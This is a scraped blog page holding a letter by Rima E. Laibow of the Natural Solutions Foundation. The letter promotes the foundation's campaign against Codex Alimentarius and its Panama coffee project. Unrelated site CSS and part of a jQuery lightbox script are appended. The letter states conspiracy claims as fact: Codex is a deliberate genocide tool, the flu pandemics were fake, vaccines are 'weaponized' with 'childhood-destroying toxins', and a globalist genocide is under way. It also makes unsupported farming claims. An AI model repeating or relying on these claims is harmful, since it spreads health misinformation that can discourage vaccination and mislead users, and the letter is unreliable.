<p>We became so concerned, in fact, by the escalating developments and the fact that the people &#8220;on our side&#8221; appeared to be incapable of strategic analysis coupled with tactical deployment BEFORE the fact that we decided to close our highly successful medical practice (I was graduated from the Albert Einstein College of Medicine in 1970 and have practiced totally drug free medicine and psychiatry since then), create the Natural Solutions Foundation in late 2004 and, quite literally, marshal the forces and resources necessary to derail the genocidal globalist agenda.*  </p>
<p>Codex Alimentarius, by the way, was created as an intentionally genocidal tool by the newly-released German genocidalist heads of IG Farben, the gigantic German civilian war machine.  See my video, <a href="http://video.google.com/videoplay?docid=-5266884912495233634" title="Nutricide" target="_blank">Nutricide</a>, and my detailed article examining its development, <a href="www.healthfreedomusa.org/?p=322" title="The Killing Fields of Codex" target="_blank">The Killing Fields of Codex</a>.</p>
<p>Since I had been watching the steady, and deadly, progress of Codex Alimentarius for more than a decade, and since the wildly destructive Codex Vitamin and Mineral Guideline was due for ratification on July 4, 2005, a mere half year away, one of the first things we did was approach Counsel Ralph Fucetola, JD, and ask him to solve the Codex Alimentarius problem at the legal level, creating a solution which any nation in the world, including the most nutritionally and economically fragile, could apply without engendering WTO trade sanctions.</p>
<p>He agreed and, with the able participation of Jim Turner, JD, these remarkable gentlemen put together the Codex Two Step Process.  I turned it into a book, The Codex Book, which serves as a step by step guide and case study for the development of WTO Trade Sanction-Proof deviation from any of the Codex Standards and Guidelines for every nation which chooses this path for itself.  You can download it <a href="http://drrimatruthreports.com/?page_id=314" title="The Codex Book" target="_blank">Here</a>.</p>
<p>The Foundation also produced a video of instruction on this tactic for Codex Delegates, which you can <a href="http://www.youtube.com/watch?v=6QNg3MD6BxM&#038;list=UUpgvIebAMVqdN8kvYxzLBfw&#038;index=102&#038;feature=plpp_video" target="_blank">watch for free</a>.</p>
<p>Once the book was complete and the legal strategy was perfected (and nations which have followed our Codex Two Step Process have, indeed, prevailed at the WTO dispute resolution level), Gen. Bert and I took to the road, visiting those countries which had not yet become the practical property of the Uber Cartel: Big Pharma and Big Medica which are Big Agribiz, which is Big Chema, which is Big BioTech, which is Big Pharma and Bigt Medica.  We selected those countries which we felt still had a capacity to make their own food autonomy and sovereignty decisions.</p>
<p>We traveled widely in Africa and Asia meeting with heads of State, Ministers of Agriculture, Education and Health.  When in India, for example, we had a private meeting with then-president Dr. A. P. J. Abdul Kalaam through the good offices of our dear friend, Dr. Monapa Hegde, MD in which we informed Dr. Kalaam about the problem, the WTO trade sanctions, etc. In fact, we were invited to help develop the regulations for the new Food Bill passed within a few weeks of our visit.</p>
<p>While traveling, I might add) in those countries which we felt could break away from the stranglehold of Codex and its industrially degraded food supply we realized that the Natural Solutions Foundation needed to create an Eco Demonstration Project which we could use as a school and training center for the BeyondOrganic BioDynamic Zero Emissions™ system of agriculture which can literally feed the world&#8217;s population without the use of chemicals, increasing crop yield, decreasing water use, increasing storage life, producing positive energy flow by generating more power than used from inexpensive, safe, intuitive, totally non-contaminating technologies and accomplish two things:</p>
<blockquote><p>1. create a local inexpensive clean food supply at the highest standards and<br />
2. create an international market for those clean foods at a premium market.</p></blockquote>
<p>We have been gifted by a supportive universe, it would seem, with a number of technologies with which to do exactly that and they are available for deployment at minimal cost, requiring no education, no special machinery, no replacement, but requiring attention to restoration of the fertility and diversity of the microcosm of the soil.  Fortunately, we have technologies for that as well to rapidly and safely clean the soil of petrochemical residues and restore high level fertility to it.</p>
<p><strong>We understand, as I know you do, that the health of a populace is directly related to the life sustaining capability and capacities of its food supply, which includes its herbs and nutrients.  </strong></p>
<p>We anticipate that not only will the widespread application of this program increase the effective wealth of the society, starting with its farmers, enabling them to stay on the land and earn a decent wage (thus thwarting one of the major thrusts of the globalist genocidal agenda: the industrialization of food and food production) because of the decrease in the cost of seed and supplies, but the actual wealth of the society will be increased by the decline in health care costs and the sale of affordable food on the domestic market and premium food on the international market.</p>
<p>Additionally, through the support of market strategies which provide a ready, and fairly priced, market system for the farmers, and a connection to their customers, the social fabric of the local and larger communities will be strengthened.</p>
<p>And we believe, based on our investigation of the most promising food production regions of the planet, that one of the two most important potential food production areas in the world is the Indus-Ganges Basin, despite the considerable challenges which its sustainable, responsible, clean and socially responsible exploitation presents. </p>
<p>Fine theory, of course, but useless unless put into action.  When we established our Valley of the Moon Eco Demonstration Project in Volcan, Chiriqui, Panama, we decided to incorporate clean food technologies and techniques, natural health technologies and techniques and social structure support (including farmer education, market strategies, land reclamation, etc.</p>
<p>Since premium Panamanian coffee is a critically important cash crop, heavily sprayed and contaminated to prevent crop loss (and resulting in horrific health problems for workers and consumers alike, to say nothing of the ecological devastation caused by conventional coffee growing techniques), we purchased an abandoned, derelict coffee &#8220;finca&#8221;or farm and reclaimed it according to our principles, sharing then freely with all interested parties.</p>
<p>Although we did not expect to have a decent crop for 3 years, our first year of harvest of Valley of the Moon™ Friendly Food Certified Coffee (<em>Friendly to the Earth, to the Worker and to the Consumer</em>) was outstanding. <a href="http://www.ValleyoftheMoonCoffee.com">www.ValleyoftheMoonCoffee.com</a></p>
<p>Using more of same as our sole input, we have created a stunningly good coffee. We are now expanding our production to more derelict farms in the area (farmers here cannot afford the chemical sprays so increasing numbers are simply forced to abandon their fields, a situation not unlike many world-wide).  Our coffee is seriously under-priced, according to the experts.  Our crop has doubled each of the 4 years we have harvested and roasted our coffee.</p>
<p>The possibilities for other food production, animal and plant based, in Panama and around the world, is virtually limitless.</p>
<p>We envision a series of linked classrooms, market structures, health systems and educational inputs which are, literally, globe- and game-changing &#8212; and we look forward to discussing all this with you.</p>
<p>Meanwhile, perhaps you would find my new video, <a href="http://www.youtube.com/watch?v=nMv-B3YbbGY" target="_blank">Making Genocide Audible</a>, to be of interest.This video, like so much of our work at the Natural Solutions Foundation, is to help people face the unbearable squarely, with clear minded determination born of understanding, to have the information and strength to avert that unbearable reality.</p>
<p>You might also find The Globalist Agenda interesting as well, <a href="http://www.youtube.com/watch?v=_gWmVtn5JsA" target="_blank">http://www.youtube.com/watch?v=_gWmVtn5JsA</a> along with <em>Nutricide</em>, <a href="http://video.google.com/videoplay?docid=-5266884912495233634" target="_blank">Nutricide</a> and <a href="http://www.mefeedia.com/entry/azk-vortrag-codex-alimentarius-dr-rima-e-laibow/15028922" target="_blank">The Genocidal Feast</a>.</p>
<p>Our principle website is <a href="http://www.GlobalHealthFreedom.org">www.GlobalHealthFreedom.org</a>. Website information about our remarkable Eco Demonstration Project here in Highlands of Panama can be linked from <a href="http://www.MyValleyoftheMoon.com" target="_blank">www.MyValleyoftheMoon.com</a>. This is the link to our Food Freedom eJournal &#8211; <a href="http://www.FoodFreedomeJournal.org" target="_blank">www.FoodFreedomeJournal.org</a>.</p>
<p>Lastly, this is what we&#8217;ve reluctantly concluded:</p>
<blockquote><p>
    <strong>Weaponized Pathogens</strong> &#8212;<br />
 &#8212; like the fake avian &#038; swine flu “pandemics” or the new super-e. coli, plague DNA inserted;<br />
    <strong>Weaponized “Phude”</strong> &#8212;<br />
 &#8212; fake food — dangerous GMOs &#038; degraded organic standards; the “fruit” of Codex Alimentarius;<br />
    <strong>Weaponized Vaccines</strong> (&#038; Other Drugs) &#8212;<br />
 &#8212; with their childhood-destroying toxins, and<br />
    <strong>Weaponized Environment</strong>;<br />
 &#8212; radioactive &#038; toxic, in a vile synergistic mix.</p>
<p>All of this leading to <em>Genocide via Genomicide…</em></p></blockquote>
<p>I look forward, as do my fellow Trustees, Gen. Bert and Ralph Fucetola, JD, to your input, planning and of understanding depth to spread the reality, and <em>halt</em> the genocidal march&#8230;</p>
<p>For Health &#038; Food Freedom &#038; Justice,<br />
<em>Dr. Rima</em></p>
<p>Rima E. Laibow, MD<br />
Medical Director<br />
Natural Solutions Foundation</p></blockquote>
<p><a href="#Index">Council Index</a></p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/01-food-ebook/" rel="category tag">01 Food ebook</a>, <a href="http://drrimatruthreports.com/category/06-health-strategies/" rel="category tag">06 Health Strategies</a>, <a href="http://drrimatruthreports.com/category/about-codex-alimentarius/" rel="category tag">About Codex Alimentarius</a>, <a href="http://drrimatruthreports.com/category/activism/" rel="category tag">Activism</a>, <a href="http://drrimatruthreports.com/category/beyondorganic/" rel="category tag">BeyondOrganic</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/chemtrails/" rel="category tag">ChemTrails</a>, <a href="http://drrimatruthreports.com/category/codex-consequences/" rel="category tag">CODEX Consequences</a>, <a href="http://drrimatruthreports.com/category/codex-industries/" rel="category tag">CODEX Industries</a>, <a href="http://drrimatruthreports.com/category/compulsory-drugging/" rel="category tag">Compulsory Drugging</a>, <a href="http://drrimatruthreports.com/category/dietary-supplements/" rel="category tag">Dietary Supplements</a>, <a href="http://drrimatruthreports.com/category/disinformation/" rel="category tag">Disinformation</a>, <a href="http://drrimatruthreports.com/category/dr-rima/" rel="category tag">Dr. Rima</a>, <a href="http://drrimatruthreports.com/category/dr-rima-reports/" rel="category tag">Dr. Rima Reports</a>, <a href="http://drrimatruthreports.com/category/dr-rima-reports-radio/" rel="category tag">Dr. Rima reports Radio</a>, <a href="http://drrimatruthreports.com/category/environmental-dangers/" rel="category tag">Environmental Dangers</a>, <a href="http://drrimatruthreports.com/category/environmental-medicine/" rel="category tag">Environmental Medicine</a>, <a href="http://drrimatruthreports.com/category/environmental-toxicity/" rel="category tag">Environmental Toxicity</a>, <a href="http://drrimatruthreports.com/category/euthanasia/" rel="category tag">Euthanasia</a>, <a href="http://drrimatruthreports.com/category/fda/" rel="category tag">FDA</a>, <a href="http://drrimatruthreports.com/category/food-crisis/" rel="category tag">Food Crisis</a>, <a href="http://drrimatruthreports.com/category/food-freedom/" rel="category tag">Food Freedom</a>, <a href="http://drrimatruthreports.com/category/genocide/" rel="category tag">Genocide</a>, <a href="http://drrimatruthreports.com/category/gmos/" rel="category tag">GMOs</a>, <a href="http://drrimatruthreports.com/category/government-agencies/" rel="category tag">Government Agencies</a>, <a href="http://drrimatruthreports.com/category/health-freedom-war-counsel/" rel="category tag">Health Freedom War Counsel</a>, <a href="http://drrimatruthreports.com/category/international-cooperation/" rel="category tag">International Cooperation</a>, <a href="http://drrimatruthreports.com/category/international-decade-of-nutrition/" rel="category tag">International Decade of Nutrition</a>, <a href="http://drrimatruthreports.com/category/miscellaneous/" rel="category tag">Miscellaneous</a>, <a href="http://drrimatruthreports.com/category/morgellons-disease/" rel="category tag">Morgellon's Disease</a>, <a href="http://drrimatruthreports.com/category/nanotechnology/" rel="category tag">Nanotechnology</a>, <a href="http://drrimatruthreports.com/category/natural-solutions-foundation/" rel="category tag">Natural Solutions Foundation</a>, <a href="http://drrimatruthreports.com/category/nsf/" rel="category tag">NSF</a>, <a href="http://drrimatruthreports.com/category/organics/" rel="category tag">Organics</a>, <a href="http://drrimatruthreports.com/category/promising-developments/" rel="category tag">Promising Developments</a>, <a href="http://drrimatruthreports.com/category/rfid-chipping/" rel="category tag">RFID Chipping</a>, <a href="http://drrimatruthreports.com/category/seminar-webinar/" rel="category tag">Seminar - Webinar</a>, <a href="http://drrimatruthreports.com/category/law/" rel="category tag">The Law &#038; CODEX</a>, <a href="http://drrimatruthreports.com/category/vaccination/" rel="category tag">Vaccination</a>, <a href="http://drrimatruthreports.com/category/vaccines/" rel="category tag">vaccines</a>, <a href="http://drrimatruthreports.com/category/valley-of-the-moon/" rel="category tag">Valley of the Moon</a>, <a href="http://drrimatruthreports.com/category/valley-of-the-moon-coffee/" rel="category tag">Valley of the Moon Coffee</a>, <a href="http://drrimatruthreports.com/category/war-council/" rel="category tag">war Council</a>, <a href="http://drrimatruthreports.com/category/weaponized-avian-flu/" rel="category tag">Weaponized Avian Flu</a>, <a href="http://drrimatruthreports.com/category/webinars-seminars/" rel="category tag">Webinars - Seminars</a></div>
								<div class="tags right">Tags : <a href="http://drrimatruthreports.com/tag/dr-rima/" rel="tag">Dr. Rima</a>, <a href="http://drrimatruthreports.com/tag/gen-bert/" rel="tag">Gen. Bert</a>, <a href="http://drrimatruthreports.com/tag/general-stubblebine/" rel="tag">General Stubblebine</a>, <a href="http://drrimatruthreports.com/tag/genocide/" rel="tag">Genocide</a>, <a href="http://drrimatruthreports.com/tag/genomicide/" rel="tag">Genomicide</a>, <a href="http://drrimatruthreports.com/tag/health/" rel="tag">Health</a>, <a href="http://drrimatruthreports.com/tag/health-freedom/" rel="tag">health freedom</a>, <a href="http://drrimatruthreports.com/tag/health-freedom-war-council/" rel="tag">Health Freedom War Council</a>, <a href="http://drrimatruthreports.com/tag/ralph-fucetola/" rel="tag">Ralph Fucetola</a>, <a href="http://drrimatruthreports.com/tag/ralph-fucetola-jd/" rel="tag">Ralph Fucetola JD</a>, <a href="http://drrimatruthreports.com/tag/rima-e-laibow-md/" rel="tag">Rima E. Laibow MD</a>, <a href="http://drrimatruthreports.com/tag/war-council-2/" rel="tag">War Council</a></div>							</div>
						</div>
					</div>
					<!-- end .post -->
					
							</div>
			</div>
			
			<div class="loop-footer">
				<!-- Previous/Next page navigation -->
				<div class="loop-utility clearfix">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</div>
		</div>
	
</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css
body_size: 3709
content:
/* Standardize child theme styling */
.builder-module.builder-module-top,
.builder-module.builder-module-single {
	margin-top: 0;
}
.builder-module.builder-module-bottom,
.builder-module.builder-module-single {
	margin-bottom: 0;
}
.builder-module-sidebar {
	padding: 0;
}
.post {
	margin-left: 0;
	margin-right: 0;
}
#comments {
	margin-left: 0;
	margin-right: 0;
}
#comments ol.commentlist {
	background: transparent;
}
.builder-module-sidebar {
	background: transparent;
}

.builder-module .left .builder-module-element,
.builder-module .middle .builder-module-element {
	margin-right: 0;
}
.builder-module .middle .builder-module-element,
.builder-module .right .builder-module-element {
	margin-left: 0;
}

.builder-module-image .builder-module-element-outer-wrapper {
	width: 100% !important;
}
.builder-module-image .builder-module-element img {
	max-width: 100%;
}

.builder-module {
	border-left: 0 !important;
	border-right: 0 !important;
}

.site-title a:hover,
.site-tagline a:hover {
	font-size: inherit;
}



/* Style Manager generated css */



/* Style Manager custom css */
body {
background-image: url(http://drrimatruthreports.com/wp-content/uploads/mainbg-subpages1.jpg);
background-position: top center;
background-color: #d7fdfe;
background-repeat: repeat-x;


}

.header-space {
	display:block;
	height: 133px;
}

.alignnone img {
	padding: 0px;
	border: none;
	background: none;
	margin: none;
}

.builder-module-navigation ul {
	margin-top: 10px;
	margin-left: 10px;
	margin-bottom: 10px;
} 
.builder-module-navigation ul li a {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg1.png);
	background-repeat: no-repeat;
	width:159px;
	text-align:center;
	padding-top:13px;
	padding-bottom:12px;
	margin-left:3px;
	margin-right:2px;

}
.builder-module-navigation ul li a:hover {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}
.builder-module-navigation ul li ul li a, li li {
	font-size: 11px;
	display: block;
	height: 53px;
}/*
.builder-module-navigation ul li ul li a:hover {
background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}*/

.entry-title {
	/* display:none; */
}

.loop {
padding-left:5px;
}
.entry-content {
font-size: 14px;
}

.body-white-bg {
padding: 15px;
background-color: #fff;
}
.sms a{
	float: left;
}
.sms {
	height: 84px;
	width: 316px;
}
.widget.widget-1.widget-top.widget_execphp {
	margin-bottom: 0px;
}
.rave-header {
	display:block;
	width:308px;
	height:53px;
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/widget-header-bg.png);
}
.rave-header h1 {
	font-family: Verdana;
	color: #FFFFFF;
	font-size: 16px;
	font-weight:bold;
	padding-top: 14px;
	padding-left:15px;
	
}
.rave-body {
	background-color: #ffffff;
	display: block;
	min-height: 120px;
	margin-left:14px;
	margin-right: 9px;
	width:295px;
}
.rave-text {
	padding:15px;
}
.af-form-wrapper {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/optinbg.png);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 340px;
	width: 315px;
	text-align: center;
}
.af-element.buttonContaine {
	height: 31px;
	width: 217px;
}
.af-textWrap input{
	height: 31px;
	width: 287px;
	background: transparent;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
}
.af-element {
	padding-bottom:10px;
}
.optin-spacer {
	height: 243px;	
}
.entry-content a {
	color:#09F;
}
.entry-header, .entry-footer {
background-color: #fff;
}
.loop-header {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css
body_size: 6707
content:
/* CSS File for Dagon Design Formmailer Script */
/* http://www.dagondesign.com */

/* COLOR/BORDERS CSS */

form.ddfm h1,
form.ddfm h2 {
	color: #606060;
}

form.ddfm legend, 
form.ddfm label, 
form.ddfm label.fmtextlblwide {
	color: #606060;
}

form.ddfm .fmcheck p, 
form.ddfm .fmradio p,
form.ddfm textarea, 
form.ddfm .fmfullblock, 
form.ddfm .fmhalfblock, 
form.ddfm .fmselect, 
form.ddfm input.fmtext,
form.ddfm input.fmdate,
form.ddfm input.fmverify,
form.ddfm textarea.fmtextwide,
form.ddfm .submit,
form.ddfm .credits {
	color: #404040;
}

form.ddfm .required {
	color: #FF0000;
}

.ddfmerrors {
	color: #FF0000;
}

/* TEXT CSS */

.ddfmwrap {
	font-size: 100%;
	font-family: Arial, Helvetica, sans-serif;
}

form.ddfm h1,
form.ddfm h2 {
	font-family: Arial, Helvetica, sans-serif;
	text-align: left;
	margin: 0 0 10px 0;
	padding: 0;
}


form.ddfm h1 {
	font-size: 140%;
}

form.ddfm h2 {
	font-size: 115%;
}

form.ddfm legend, 
form.ddfm label, 
form.ddfm label.fmtextlblwide {
	font-size: 100%;
	font-weight: bold;
}

form.ddfm .credits {
	font-size: 90%;
}

form.ddfm legend {
	font-size: 110%;
}

.ddfmerrors {
	font-weight: bold;
}




/* STRUCTURE CSS */

.ddfmwrap {
	margin: 15px auto 15px auto;
	width: 600px;
}

.ddfmwrap p.fieldwrap {
	padding: 1px;
	margin: 1px;
	clear: left;
}

form.ddfm {
	text-align: left;
	padding: 10px;
	width: 600px; 
}

form.ddfm fieldset {
	padding: 0 10px 2px 10px;
	margin: 0 0 13px 0;
	display: block;
}

form.ddfm legend {
	padding: 0 6px 0 6px;
	margin: 0 0 0 10px;	 
}

form.ddfm label {
	display: block; 
	float: left; 
	width: 26%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
	clear: left;  
}

form.ddfm label.fmtextlblwide {
	display: block;  
	float: left; 
	text-align: left;
	margin: 0 10px 0 1px; 
	padding-bottom: 8px; 
	width: 100%;
}

form.ddfm select.fmselect {
	float: left; 
	display: block;
	width: 65%; 
	margin-bottom: 15px;  
	padding: 3px; 
}

form.ddfm .fmcheck {
	width: 65%; 
	float: left;
	display: block;  
	margin-bottom: 15px;
}

form.ddfm .fmchecklabel {
	display: inline; 
	float: none; 
	clear: none; 
	text-align: left; 
	margin: 0; 
	padding: 0;
}

form.ddfm .fmradio {
	width: 65%;
	float: left;
	display: block;
	margin-bottom: 15px;
}

form.ddfm .fmradiolabel {
	display: inline; 
	float: none; 
	clear: none; 
	text-align: left; 
	margin: 0; 
	padding: 0;
}

form.ddfm .fmcheck p {
	padding: 0;
	margin: 0 0 5px 0;
	line-height: 140%;
}

form.ddfm .fmradio p {
	padding: 0;
	margin: 0 0 5px 0;
	line-height: 140%;
}

form.ddfm textarea {
	float: left; 
	position: relative;
	width: 65%;
	margin-bottom: 15px;
	padding: 3px;
}


/*
	display: block; 
	float: left; 
	width: 26%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
	clear: left;  */

form.ddfm .fmfullblock {
	padding-left: 0px;
	float: left; 
	width: 100%;
	margin-bottom: 13px;
	display: block;
}

form.ddfm .fmhalfblock {
	width: 65%;
	padding-left: 29%;
	margin-bottom: 13px;
	float: left; 
	display: block;
}

form.ddfm input.fmverify {
	float: left; 
	width: 22%;
	margin-bottom: 15px; 
	padding: 3px;
	position: relative;
	display: block;
}

form.ddfm img {
	margin: 1px 0 0 10px; 
    float: left;
}

form.ddfm input.fmfile,
form.ddfm input.fmtext {
	float: left; 
	display: block;
	width: 65%;
	margin-bottom: 15px;  
	padding: 3px;
}

form.ddfm input.fmdate {
	float: left; 
	display: block;
	width: 35%;
	margin-bottom: 15px;  
	padding: 3px;
}

form.ddfm textarea.fmtextwide {
	display: block;
	float: left;
	width: 93%;
	margin-right: 2px;
	margin-bottom: 15px; 
	padding: 3px;
}

form.ddfm .credits {
	text-align: right;
	margin-top: 7px;
	width: 97%;
}

form.ddfm .submit {
	text-align: right;
	clear: both; 
	width: 97%;
}

.ddfmwrap .ddfmerrors {
	display: block; 
	float: left; 
	width: 27%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
}

.ddfmwrap .errorlist {
	float: left; 
	display: block;
	width: 65%;
	margin-bottom: 15px;  
	padding: 3px;
	text-align: left;
}

.ddfmwrap .recaptcha {
	width: 100%;
	text-align: right;
	clear: both; 
	height: 120px;
	margin-right: 7px;
	padding-bottom: 10px;
}

.ddfmwrap .recaptcha-inner {
	float: right;
	margin-right: 3px;
}


/* DATE SELECTION */

/* the div that holds the date picker calendar */
.dpDiv {
	}


/* the table (within the div) that holds the date picker calendar */
.dpTable {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	color: #404040;
	background-color: #F4F4F4;
	border: 1px solid #999999;
	}


/* a table row that holds date numbers (either blank or 1-31) */
.dpTR {
	}


/* the top table row that holds the month, year, and forward/backward buttons */
.dpTitleTR {
	}


/* the second table row, that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTR {
	}


/* the bottom table row, that has the "This Month" and "Close" buttons */
.dpTodayButtonTR {
	}


/* a table cell that holds a date number (either blank or 1-31) */
.dpTD {
	border: 1px solid #ece9d8;
	}


/* a table cell that holds a highlighted day (usually either today's date or the current date field value) */
.dpDayHighlightTD {
	background-color: #CCCCCC;
	border: 1px solid #AAAAAA;
	}


/* the date number table cell that the mouse pointer is currently over (you can use contrasting colors to make it apparent which cell is being hovered 
over) */
.dpTDHover {
	background-color: #888888;
	border: 1px solid #888888;
	cursor: pointer;
	color: #000000;
	}


/* the table cell that holds the name of the month and the year */
.dpTitleTD {
	}


/* a table cell that holds one of the forward/backward buttons */
.dpButtonTD {
	}


/* the table cell that holds the "This Month" or "Close" button at the bottom */
.dpTodayButtonTD {
	}


/* a table cell that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTD {
	background-color: #C0C0C0;
	border: 1px solid #AAAAAA;
	color: white;
	}


/* additional style information for the text that indicates the month and year */
.dpTitleText {
	font-size: 12px;
	color: #555555;
	font-weight: bold;
	}


/* additional style information for the cell that holds a highlighted day (usually either today's date or the current date field value) */ 
.dpDayHighlight {
	color: #666666;
	font-weight: bold;
	}


/* the forward/backward buttons at the top */
.dpButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: gray;
	background: #DDDDDD;
	font-weight: bold;
	padding: 0px;
	}


/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: gray;
	background: #DDDDDD;
	font-weight: bold;
	}


--- FILE ---
content_type: application/javascript
request_url: http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29
body_size: 29647
content:
/* ------------------------------------------------------------------------
	Class: pbvideosc
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.0
	Edited by: Skyler Moore, Dustin Bolton - Last updated Sept 29, 2011
------------------------------------------------------------------------- */

(function($) {
	$.pbvideosc = {version: '3.0'};
	
	$.fn.pbvideosc = function(pbv_settings) {
		pbv_settings = jQuery.extend({
			animation_speed: 'fast', /* fast/slow/normal */
			slideshow: false, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'default', /* light_rounded / dark_rounded / light_square / dark_square / default */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over pbvideosc */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			norelated: false, /* true = Don't show related videos */
			pluginpath: '', /* plugin path for calling js files */
			modal: false, /* If set to true, only the close button will close the window */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			keyboard_shortcuts: true, /* Set to false if you open forms inside pbvideosc */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			callback: function(){}, /* Called when pbvideosc is closed */
			markup: '<div class="pbv_pic_holder"> \
						<div class="pbvt">&nbsp;</div> \
						<div class="pbv_top"> \
							<div class="pbv_left"></div> \
							<div class="pbv_middle"></div> \
							<div class="pbv_right"></div> \
						</div> \
						<div class="pbv_content_container"> \
							<div class="pbv_left"> \
							<div class="pbv_right"> \
								<div class="pbv_content"> \
									<div class="pbv_loaderIcon"></div> \
									<div class="pbv_fade"> \
										<a href="#" class="pbv_expand" title="Expand the image">Expand</a> \
										<div class="pbv_hoverContainer"> \
											<a class="pbv_next" href="#">next</a> \
											<a class="pbv_previous" href="#">previous</a> \
										</div> \
										<div id="pbv_full_res"></div> \
										<div class="pbv_details clearfix"> \
											<p class="pbv_description"></p> \
											<a class="pbv_close" href="#">Close</a> \
											<div class="pbv_nav"> \
												<a href="#" class="pbv_arrow_previous">Previous</a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pbv_arrow_next">Next</a> \
											</div> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pbv_bottom"> \
							<div class="pbv_left"></div> \
							<div class="pbv_middle"></div> \
							<div class="pbv_right"></div> \
						</div> \
					</div> \
					<div class="pbv_overlay"></div>',
			gallery_markup: '<div class="pbv_gallery"> \
								<a href="#" class="pbv_arrow_previous">Previous</a> \
								<ul> \
									{gallery} \
								</ul> \
								<a href="#" class="pbv_arrow_next">Next</a> \
							</div>',
			image_markup: '<img id="fullResImage" src="" />',
			flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
			quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
			iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no" webkitAllowFullScreen allowFullScreen></iframe>',
			vimeo_oldmarkup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no" webkitAllowFullScreen allowFullScreen></iframe>',
			openplayer: '<iframe src ="{path}" width="{width}" height="{height}" marginheight="0" marginwidth="0" scrolling="no" frameborder="0">no iframe doom</iframe>'
		}, pbv_settings);
		
		// Global variables accessible only by pbvideosc
		var matchedObjects = this, percentBased = false, correctSizes, pbv_open,
		
		// pbvideosc container specific
		pbv_contentHeight, pbv_contentWidth, pbv_containerHeight, pbv_containerWidth,
		
		// Window size
		windowHeight = $(window).height(), windowWidth = $(window).width(),

		// Global elements
		pbv_slideshow;
		
		doresize = true, scroll_pos = _get_scroll();
	
		// Window/Keyboard events
		$(window).unbind('resize').resize(function(){ _center_overlay(); _resize_overlay(); });
		
		if(pbv_settings.keyboard_shortcuts) {
			$(document).unbind('keydown').keydown(function(e){
				if(typeof $pbv_pic_holder != 'undefined'){
					if($pbv_pic_holder.is(':visible')){
						switch(e.keyCode){
							case 37:
								$.pbvideosc.changePage('previous');
								break;
							case 39:
								$.pbvideosc.changePage('next');
								break;
							case 27:
								if(!pbv_settings.modal)
								$.pbvideosc.close();
								break;
						};
						return false;
					};
				};
			});
		}
		
		
		/**
		* Initialize pbvideosc.
		*/
		$.pbvideosc.initialize = function() {
			settings = pbv_settings;
			
